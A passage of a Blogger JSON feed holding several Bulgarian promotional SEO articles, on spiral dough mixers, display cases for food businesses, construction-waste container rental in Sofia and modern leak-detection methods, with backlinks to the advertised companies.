им.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EМногофункционалност\u003C\/strong\u003E: Освен за месене на хляб, спиралната тестомесачка може да се използва и за приготвяне на пици, паста и сладкиши.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3\u003EКак да изберем правилната спирална тестомесачка?\u003C\/h3\u003E\n\u003Cp\u003EПри избора на спирална тестомесачка е важно да се вземат предвид следните фактори:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EКапацитет\u003C\/strong\u003E: Определете количеството тесто, което обикновено приготвяте. Има модели с различен капацитет, от малки за домашна употреба до големи за професионални кухни.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EМощност\u003C\/strong\u003E: По-високата мощност осигурява по-добра производителност, особено при работа с по-твърди теста.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EДопълнителни функции\u003C\/strong\u003E: Някои модели предлагат допълнителни функции, като различни скорости на месене и аксесоари.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003EЗаключение\u003C\/h3\u003E\n\u003Cp\u003EСпиралната тестомесачка за твърдо тесто е инвестиция, която бързо ще се изплати, особено ако сте запалени по хлебопекарството. С нейна помощ можете да постигнете професионални резултати у дома, да експериментирате с нови рецепти и да се насладите на свежо приготвени тестени изделия. Не пропускайте възможността да обогатите кулинарния си опит с този изключителен помощник в кухнята!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/658982873601087755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/658982873601087755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/05\/testomesachki.html","title":"Спирална тестомесачка за твърдо тесто"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s72-c\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-4930716188283832212"},"published":{"$t":"2025-05-14T08:04:00.006+03:00"},"updated":{"$t":"2025-05-14T08:04:41.966+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Витрини"},{"scheme":"http://www.blogger.com/atom/ns#","term":"витрина"}],"title":{"type":"text","$t":"Избор на витрина за заведение: Ключ към привличане на клиенти и увеличаване на продажбите"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMfXRB5-5B-vkNE9fbZAA8A2ByaMaMB6k4X8butHlpQNnk_ZtRdu9l8fXgUfMflotomBAQw3V7Dl8RCMRsrXT7DrMk1MnyqNxt6mYFns0aDlc36Lo9UYAF_vYqcfjvTPNuSGl4NakuVkK_jkh3YOfXhrOfiTnNwoiuFomzQaMCziaQ6zo8DnpCMUGg_5UD\/s550\/%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMfXRB5-5B-vkNE9fbZAA8A2ByaMaMB6k4X8butHlpQNnk_ZtRdu9l8fXgUfMflotomBAQw3V7Dl8RCMRsrXT7DrMk1MnyqNxt6mYFns0aDlc36Lo9UYAF_vYqcfjvTPNuSGl4NakuVkK_jkh3YOfXhrOfiTnNwoiuFomzQaMCziaQ6zo8DnpCMUGg_5UD\/s320\/%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВитрината на едно заведение е много повече от просто място за излагане на продукти. Тя е лицето на бизнеса, първото впечатление, което оставя в потенциалните клиенти, и мощен инструмент за стимулиране на продажбите. Правилният избор на витрина може значително да повлияе на успеха на заведението, докато грешният може да доведе до пропуснати възможности и разочарование. В тази статия ще разгледаме подробно как да изберете най-подходящата витрина за вашето заведение, като обърнем внимание на историята и развитието на тази концепция, ползите и потенциалните рискове, както и практически съвети за вземане на информирано решение.\u003Cbr \/\u003EКратка история и развитие на концепцията за витрина\u003Cbr \/\u003E\u003Cbr \/\u003EИдеята за витрина датира от векове назад, като първоначално е представлявала прости рафтове или плотове, на които търговците са излагали своите стоки, за да привлекат вниманието на минувачите. С развитието на търговията и градовете, витрините започват да придобиват по-сложни форми и функции. През XIX и XX век, с появата на стъклото като достъпен и прозрачен материал, витрините се превръщат в своеобразни \"прозорци към света на предлаганите продукти\".\u003Cbr \/\u003E\u003Cbr \/\u003EВ сферата на заведенията за хранене, ранните форми на витрини често са били използвани за показване на пресни продукти като месо, риба или плодове и зеленчуци, указвайки на клиентите качеството и разнообразието на предлаганите ястия. С течение на времето, особено в сладкарниците, пекарните и магазините за деликатеси, витрините еволюират в елегантни и добре осветени пространства, където апетитно аранжираните продукти привличат погледите и събуждат желание за покупка.\u003Cbr \/\u003E\u003Cbr \/\u003EДнес съвременните витрини за заведения са високотехнологични решения, които предлагат не само отлична видимост, но и контролирана среда за съхранение на хранителни продукти – регулиране на температурата, влажността и осветлението, което е от съществено значение за запазване на свежестта и качеството.\u003Cbr \/\u003EПолзите от добре подбрана витрина за заведение\u003Cbr \/\u003E\u003Cbr \/\u003EИнвестицията в подходяща витрина за вашето заведение може да донесе множество ползи: \u003Cbr \/\u003EПривличане на внимание и увеличаване на трафика: Една атрактивно подредена витрина е магнит за очите на минувачите. Тя може да събуди любопитство и да ги подтикне да влязат в заведението, дори и да не са имали първоначално намерение. \u003Cbr \/\u003EСтимулиране на импулсни покупки: Когато клиентите видят апетитно изложени десерти, сандвичи, напитки или други предложения, вероятността да направят импулсна покупка значително се увеличава. Визуалното представяне е изключително важно в хранителния сектор. \u003Cbr \/\u003EПодобряване на представянето на продуктите: Добрата витрина позволява продуктите да бъдат представени в най-добрата им светлина – буквално и преносно. Подходящото осветление, аранжировка и чистота могат да направят храната да изглежда по-привлекателна и апетитна. \u003Cbr \/\u003EИнформиране на клиентите: Витрината може да служи като информационен канал, представяйки актуални предложения, промоции, специални оферти или нови продукти. Това е ефективен начин да комуникирате с потенциалните клиенти още преди те да са влезли в заведението. \u003Cbr \/\u003EСъздаване на отличителен имидж: Уникалната и стилна витрина може да допринесе за създаването на разпознаваем и запомнящ се имидж на заведението. Тя може да отразява концепцията, стила и качеството на предлаганите продукти. \u003Cbr \/\u003EОптимизиране на пространството: Правилно проектираната витрина може да оптимизира използването на наличното пространство, като същевременно осигурява лесен достъп до продуктите както за клиентите, така и за персонала. \u003Cbr \/\u003EГарантиране на свежест и хигиена: Съвременните \u003Cb\u003E\u003Ca href=\"https:\/\/Vitrinibg.com\" target=\"_blank\"\u003Eхладилни витрини\u003C\/a\u003E\u003C\/b\u003E поддържат оптимална температура и влажност, което е от съществено значение за запазване на свежестта и качеството на хранителните продукти, както и за спазване на хигиенните стандарти. \u003Cbr \/\u003EПотенциални недостатъци или рискове при неправилен избор\u003Cbr \/\u003E\u003Cbr \/\u003EВъпреки многобройните ползи, неправилният избор на витрина може да доведе до определени недостатъци и рискове: \u003Cbr \/\u003EВисоки първоначални инвестиции: Качествените и функционални витрини могат да бъдат скъпи, особено ако изискват специфични характеристики или дизайн по поръчка. \u003Cbr \/\u003EРазходи за поддръжка и експлоатация: Витрините, особено хладилните, изискват редовна поддръжка (почистване, размразяване, проверка на техническото състояние) и консумират електроенергия, което води до текущи разходи. \u003Cbr \/\u003EНеподходящ размер и оформление: Ако витрината е твърде голяма или твърде малка за наличното пространство, или ако оформлението ѝ е неефективно, това може да затрудни обслужването на клиентите и да намали привлекателността на продуктите. \u003Cbr \/\u003EНедостатъчна или неподходяща температура: Неправилно настроената или неизправна хладилна витрина може да доведе до бързо разваляне на хранителните продукти, което води до загуби и потенциални рискове за здравето на клиентите. \u003Cbr \/\u003EЛоша видимост и осветеност: Ако продуктите във витрината не са добре осветени или са засенчени, те могат да изглеждат непривлекателни и да останат незабелязани от клиентите. \u003Cbr \/\u003EТрудно почистване и поддръжка: Витрини със сложен дизайн или труднодостъпни места могат да бъдат трудни за почистване, което може да доведе до натрупване на мръсотия и бактерии. \u003Cbr \/\u003EНесъответствие с интериорния дизайн: Ако витрината не се вписва в общия стил и дизайн на заведението, тя може да изглежда като чуждо тяло и да наруши естетиката на пространството. \u003Cbr \/\u003EКак да изберем подходяща витрина за вашето заведение?\u003Cbr \/\u003E\u003Cbr \/\u003EИзборът на подходяща витрина е важен процес, който изисква внимателно обмисляне на няколко ключови фактора: \u003Cbr \/\u003EОпределете вида на продуктите, които ще излагате: Различните видове храни изискват различни условия на съхранение и представяне. Например, за торти и сладкиши са подходящи хладилни витрини с контролирана влажност, докато за хляб и печива може да е достатъчна топла или неутрална витрина. \u003Cbr \/\u003EОценете наличното пространство: Измерете внимателно пространството, където планирате да поставите витрината. Вземете предвид не само площта, но и височината, както и възможността за лесен достъп и обслужване. \u003Cbr \/\u003EПомислете за обема на продажбите и оборота на продуктите: Ако имате голям оборот, може да се нуждаете от по-голяма витрина с по-голям капацитет. Ако предлагате многообразие от продукти, помислете за витрина с различни секции или нива. \u003Cbr \/\u003EСъобразете се с интериорния дизайн на заведението: Витрината трябва да се вписва хармонично в общия стил и атмосфера на заведението. Изберете материали, цветове и дизайн, които допълват останалия интериор. \u003Cbr \/\u003EОбмислете функционалните изисквания: Определете дали се нуждаете от хладилна, топла или неутрална витрина. Помислете за допълнителни функции като въртящи се рафтове, регулируемо осветление, автоматично размразяване и др. \u003Cbr \/\u003EЗаложете на качество и надеждност: Инвестирайте във витрина от реномиран производител, която е изработена от качествени материали и предлага добра енергийна ефективност. Проверете гаранционните условия и възможностите за сервиз. \u003Cbr \/\u003EОбърнете внимание на осветлението: Добрата осветеност е от съществено значение за привличане на вниманието към продуктите. Изберете витрина с подходящо вградено или външно осветление, което подчертава цветовете и текстурите на храната. \u003Cbr \/\u003EПомислете за лесната поддръжка и почистване: Изберете витрина с гладки повърхности и леснодостъпни елементи, които улесняват почистването и поддръжката. \u003Cbr \/\u003EРазгледайте различни модели и производители: Не се ограничавайте до първата витрина, която видите. Проучете различни опции, сравнете цени и характеристики, и прочетете отзиви от други собственици на заведения. \u003Cbr \/\u003EКонсултирайте се със специалисти: Ако имате съмнения или специфични изисквания, не се колебайте да се консултирате с професионалисти в областта на оборудването за заведения или с дизайнери на търговски обекти. \u003Cbr \/\u003EСъвети за ефективно използване и поддържане на витрината\u003Cbr \/\u003E\u003Cbr \/\u003EСлед като сте избрали подходящата витрина, е важно да знаете как да я използвате и поддържате ефективно: \u003Cbr \/\u003EПоддържайте витрината винаги чиста и подредена: Редовното почистване е от съществено значение за хигиената и за привлекателния външен вид на витрината и продуктите. \u003Cbr \/\u003EАранжирайте продуктите апетитно и стратегически: Помислете за визуалната композиция, цветовите контрасти и разположението на най-атрактивните продукти на нивото на очите на клиентите. \u003Cbr \/\u003EРедовно проверявайте и поддържайте техническото състояние: Уверете се, че хладилната или топлата витрина работи правилно и поддържа необходимата температура. Своевременно отстранявайте всякакви повреди. \u003Cbr \/\u003EИзползвайте подходящо осветление: Настройте осветлението така, че да подчертава продуктите, без да създава отблясъци или да ги засенчва. \u003Cbr \/\u003EОбновявайте редовно асортимента и аранжировката: Поддържайте витрината интересна и актуална, като редовно представяте нови продукти или променяте подредбата на съществуващите. \u003Cbr \/\u003EИзползвайте етикети и цени: Ясно обозначете продуктите и техните цени, за да улесните избора на клиентите. \u003Cbr \/\u003EОбучете персонала за правилно зареждане и поддържане на витрината: Уверете се, че вашите служители знаят как да подреждат продуктите атрактивно и как да поддържат витрината чиста и функционална. \u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EИзборът на витрина за заведение е стратегическо решение, което може значително да повлияе на неговия успех. Добре подбраната и атрактивно подредена витрина е мощен инструмент за привличане на клиенти, стимулиране на продажбите и създаване на положителен имидж. Като вземете предвид вида на предлаганите продукти, наличното пространство, функционалните изисквания и естетическите съображения, вие можете да инвестирате в решение, което ще донесе дългосрочни ползи за вашия бизнес. Не забравяйте, че редовната поддръжка и атрактивното представяне на продуктите са също толкова важни, колкото и самият избор на витрина. Инвестирайте време и усилия в този важен аспект на вашето заведение и ще се радвате на по-голям интерес и по-високи приходи.\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4930716188283832212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4930716188283832212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/05\/vitrini.html","title":"Избор на витрина за заведение: Ключ към привличане на клиенти и увеличаване на продажбите"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMfXRB5-5B-vkNE9fbZAA8A2ByaMaMB6k4X8butHlpQNnk_ZtRdu9l8fXgUfMflotomBAQw3V7Dl8RCMRsrXT7DrMk1MnyqNxt6mYFns0aDlc36Lo9UYAF_vYqcfjvTPNuSGl4NakuVkK_jkh3YOfXhrOfiTnNwoiuFomzQaMCziaQ6zo8DnpCMUGg_5UD\/s72-c\/%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B8.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-2698412533925148255"},"published":{"$t":"2025-04-11T17:00:00.007+03:00"},"updated":{"$t":"2025-04-11T17:01:49.415+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Контейнери"}],"title":{"type":"text","$t":"Контейнери за строителни отпадъци под наем в София"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63fBScxJYeHEOQj43Nru0TYDQ-MOGK66qroRElkK2nl0AcwBixpSpdbN4M_h_dkH-vh1-sshVSv291KP6U7q3h7Ie7g5MHNnS0bpczuIMnCUIBY41DLHloPNCnuR5RIBSqk4IN5pSF_aZihPj6MPbdIiuAQFvKtDu1eyolT76QnkZe2DRjf_xKu08BmDs\/s1024\/%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8%202.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1024\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63fBScxJYeHEOQj43Nru0TYDQ-MOGK66qroRElkK2nl0AcwBixpSpdbN4M_h_dkH-vh1-sshVSv291KP6U7q3h7Ie7g5MHNnS0bpczuIMnCUIBY41DLHloPNCnuR5RIBSqk4IN5pSF_aZihPj6MPbdIiuAQFvKtDu1eyolT76QnkZe2DRjf_xKu08BmDs\/s320\/%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ca name=\"_heading=h.zbx6q5kvmwne\"\u003E\u003C\/a\u003EНаемането на\u003Cb\u003E\u003Ca href=\"https:\/\/containers.bg\/\" target=\"_blank\"\u003E контейнер за отпадъци\u003C\/a\u003E\u003C\/b\u003E е удобно и ефективно решение за изхвърляне на строителни или битови\nотпадъци. Независимо дали предприемате ремонт или просто трябва да изхвърлите\nголямо количество отпадъци, наемането на контейнер за извозване на строителни\nотпадъци е решението, от което се нуждаете, за да свършите работата. В тази\nстатия ще разгледаме процеса на наемане на контейнер за боклук и какво трябва\nда знаете, за да извлечете максимума от тази услуга. След като определите\nнуждите си за отпадъците, които трябва да се извозят, следващата стъпка е да\nизберете фирма за доставка на контейнери за извозване на строителни отпадъци в\nСофия. Много важно\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eе да изберете\nреномирана и надеждна транспортна фирма. Контейнери.Бг е е транспортна фирма,\nкоято предлага конкурентни цени, гъвкави условия за наем и широка гама от\nразмери на контейнери за строителни отпадъци. Фирма Контейнери.Бг може да\nпомогне и предоставя надеждни услуги за доставка и извозване на контейнери за\nстроителни отпадъци. Наемането на контейнер за отпадъци е удобно и ефективно\nрешение за изхвърляне на строителни или битови отпадъци. Независимо дали\nпредприемате проект за преустройство, почистване на разхвърляно мазе или просто\nтрябва да изхвърлите голямо количество отпадъци, наемането на контейнер за\nстроителни отпадъци\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eв София може да бъде\nлесно и ефективно решение. Поръчайте контейнер за строителни отпадъци под наем\n-Фирма Контейнери. Бг предоставя възможност за наемане на контейнер с\nнеобходимия обем и доставка до строителен обект или до вашия дом. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНашата фирма извършва пълен набор от услуги – от доставката\nна контейнери до извозването им с отпадъци. Гарантираме навременна доставка и\nприбиране на контейнера до посочено от вас място. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНаемането на контейнер за отпадъци е от интерес както за\nстроителни\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eфирми, така\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eи за\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Eсобственици на обекти, където се извършва строителство, ремонт на сгради\nили почистване. Фирма \u003Ca href=\"https:\/\/containers.bg\/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%b2%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8-%d0%be%d1%82%d0%bf%d0%b0%d0%b4%d1%8a%d1%86%d0%b8\/\"\u003EКонтейнери.Бг\u003C\/a\u003E извършва доставка на контейнери в София с\nвсякакъв капацитет – от 4 м3 до 10м3. Контейнер за строителни отпадъци\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eе удобен за използване и оптималният метод за\nпочистване на обект от всичко ненужно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EПредимствата на работата с нас включват:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003Eголям избор от размери на контейнери за отпадъци;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003Eбързо изпълнение на работата; работа в град София и околните\nсела;\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eдостъпни цени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2698412533925148255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2698412533925148255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/04\/konteineri-za-otpadaci.html","title":"Контейнери за строителни отпадъци под наем в София"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63fBScxJYeHEOQj43Nru0TYDQ-MOGK66qroRElkK2nl0AcwBixpSpdbN4M_h_dkH-vh1-sshVSv291KP6U7q3h7Ie7g5MHNnS0bpczuIMnCUIBY41DLHloPNCnuR5RIBSqk4IN5pSF_aZihPj6MPbdIiuAQFvKtDu1eyolT76QnkZe2DRjf_xKu08BmDs\/s72-c\/%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-2734489775627922865"},"published":{"$t":"2025-04-10T19:25:00.004+03:00"},"updated":{"$t":"2025-04-10T19:25:42.753+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"откриване на теч"},{"scheme":"http://www.blogger.com/atom/ns#","term":"откриване на течове"}],"title":{"type":"text","$t":"Откриване на течове с нова техника: Как да спестите време и пари"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPSdXHsRfr6qRmXbXH-tyut0dATO2fnaF083YgkjB2BCmzpjLagURB6hSBqYf5bUCk5vuhThzI48bR54ctam5lucMAV1pdhk9VVvkbGHtn2hZ9WtNhrjOGz3FZOqgVeBjkIgdhJTAhhZ1SwpUgqLdKigBfqDvICikVaXWSW_SUvtA8bhon5zRl9Z40_Rc\/s671\/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%205.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"671\" data-original-width=\"671\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPSdXHsRfr6qRmXbXH-tyut0dATO2fnaF083YgkjB2BCmzpjLagURB6hSBqYf5bUCk5vuhThzI48bR54ctam5lucMAV1pdhk9VVvkbGHtn2hZ9WtNhrjOGz3FZOqgVeBjkIgdhJTAhhZ1SwpUgqLdKigBfqDvICikVaXWSW_SUvtA8bhon5zRl9Z40_Rc\/s320\/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%205.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EВ днешни дни, където ефективността и точността са от първостепенно значение, откриването на течове в домовете и офисите може да бъде истинско предизвикателство. Традиционните методи за откриване на течове често изискват значително време и усилия, а понякога дори не успяват да локализират проблема точно. За щастие, новите технологии предлагат решения, които могат да направят този процес по-бърз, по-лесен и по-надежден. В тази статия ще разгледаме някои от най-новите техники за откриване на течове и как те могат да ви помогнат да спестите време и пари.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E1. Термографски камери\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EТермографските камери са едно от най-иновативните решения за \u003Cb\u003E\u003Ca href=\"https:\/\/hidera.net\/otkrivane-na-techove\/\" target=\"_blank\"\u003Eоткриване на течове\u003C\/a\u003E\u003C\/b\u003E. Те използват инфрачервена технология, която позволява визуализацията на температурни разлики върху повърхностите. Когато има теч, водата обикновено охлажда околната среда, което води до видима температурна разлика на термографската камера. Това прави възможно бързото и точно локализиране на проблемните зони.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПредимства:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EБързина: Термографските камери могат да сканират големи площи за кратко време.\u003C\/div\u003E\u003Cdiv\u003EТочност: Те предоставят ясни изображения, които показват точните места на течовете.\u003C\/div\u003E\u003Cdiv\u003EНеинвазивност: Не се налага разрушаване на стени или подове за проверка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. Акустични детектори\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EАкустичните детектори са друг модерен метод за откриване на течове. Те работят чрез улавяне на звукови вълни, произведени от движението на водата през тръбите. Тези устройства могат да засекат дори малки течове, които иначе биха останали незабелязани.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПредимства:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЧувствителност: Могат да открият течове зад стени и под подове.\u003C\/div\u003E\u003Cdiv\u003EЛесно използване: Просто поставете устройството близо до тръбите и слушайте за необичайни звуци.\u003C\/div\u003E\u003Cdiv\u003EДостъпност: Относително евтини в сравнение с други методи.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E3. Ултразвукови сензори\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EУлтразвуковите сензори използват високочестотни звукови вълни за откриване на течове. Те изпращат ултразвукови сигнали през тръбите и анализират отразените вълни, за да определят дали има течове. Този метод е особено полезен за дълги и сложни водопроводни системи.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПредимства:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 